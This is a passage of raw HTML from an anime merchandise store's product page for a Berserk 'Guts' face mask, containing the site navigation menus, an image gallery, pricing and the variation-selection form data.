<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-charactors/">Berserk Charactors</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/guts-merch/">Guts Merch</a><span class="breadcrumb-separator"> / </span>Berserk Face Masks &#8211; Berserk &#8211; Guts Mask</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13425" class="mainproduct product type-product post-13425 status-publish first instock product_cat-berserk-face-masks product_cat-guts-merch has-post-thumbnail purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg" data-thumb-alt="berserk - guts" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg"><img fetchpriority="high" width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg" class="wp-post-image" alt="berserk - guts" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Face Masks - Berserk - Guts Mask 1 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-43.jpg" data-thumb-alt="berserk - guts" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-43.jpg"><img loading="lazy" width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-43.jpg" class="" alt="berserk - guts" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-43.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-43.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Face Masks - Berserk - Guts Mask 2 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-44.jpg" data-thumb-alt="berserk - guts" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-44.jpg"><img loading="lazy" width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-44.jpg" class="" alt="berserk - guts" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-44.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-44.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Face Masks - Berserk - Guts Mask 3 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-45.jpg" data-thumb-alt="berserk - guts" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-45.jpg"><img loading="lazy" width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-45.jpg" class="" alt="berserk - guts" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-45.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-45.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Face Masks - Berserk - Guts Mask 4 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/berserk-face-masks-berserk-guts-anime-mask-tp1806/" aria-label="Berserk Face Masks - Berserk Guts anime Mask">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/22420735_0-42.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="berserk guts anime" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Face Masks - Berserk Guts anime Mask</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.80</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.80</span><span class="screen-reader-text">Price range: &#036;12.80 through &#036;15.80</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/berserk-face-masks-berserk-guts-manga-panel-mask-tp1806/" aria-label="Berserk Face Masks - Berserk Guts Manga Panel Mask">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/1177838_1-23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Guts Manga Panel" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Face Masks - Berserk Guts Manga Panel Mask</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.80</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.80</span><span class="screen-reader-text">Price range: &#036;12.80 through &#036;15.80</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Berserk Face Masks &#8211; Berserk &#8211; Guts Mask</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.80</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span><span class="screen-reader-text">Price range: &#36;12.80 through &#36;15.80</span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/" method="post" enctype='multipart/form-data' data-product_id="13425" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_style&quot;:&quot;face-mask-basic&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.8,&quot;display_regular_price&quot;:12.8,&quot;image&quot;:{&quot;title&quot;:&quot;22027787_0-42&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22027787_0-42.jpg&quot;,&quot;alt&quot;:&quot;berserk - guts&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22027787_0-42.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22027787_0-42.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22027787_0-42.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22027787_0-42.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15644,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;12.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-74283-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13426,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15644},{&quot;attributes&quot;:{&quot;attribute_pa_style&quot;:&quot;face-mask-pleated-double-layer&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:15.8,&quot;display_regular_price&quot;:15.8,&quot;image&quot;:{&quot;title&quot;:&quot;22027787_0-45&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22027787_0-45.jpg&quot;,&quot;alt&quot;:&quot;berserk - guts&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22027787_0-45.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22027787_0-45.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22027787_0-45.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22027787_0-45.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15647,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;15.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-74283-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13427,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15647}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_style">style</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-" data-swatch_type="button" data-show_selected_item="1" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_style" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_style"><select id="pa_style" class="" name="attribute_pa_style" data-attribute_name="attribute_pa_style" data-show_option_none="yes"><option value="">Choose style</option><option value="face-mask-basic" >Face Mask (Basic)</option><option value="face-mask-pleated-double-layer" >Face Mask (Pleated Double Layer)</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_style">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Face Mask (Basic)"
                                 data-attribute_value="face-mask-basic">
